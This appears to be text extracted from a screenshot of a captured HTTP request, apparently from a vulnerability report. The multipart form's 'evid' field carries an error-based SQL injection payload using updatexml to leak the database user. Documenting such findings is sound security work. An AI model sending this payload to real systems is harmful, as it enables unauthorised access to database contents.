 Request
Raw Params Headers Hex
28
-----------------------------18393668311605942801199​6625451
Content-Disposition: form-data; name="evid"
224 and updatexml(null,concat(0x3a,user(),0x3a),null)
-----------------------------183936683116059428011996625451
Content-Disposition: form-data; name="valid_dates"
1
-----------------------------183936683116059428011996625451
Content-Disposition: form-data; name="title"
test
-----------------------------183936683116059428011996625451
Content-Disposition: form-data; name="jev_creatorid"
784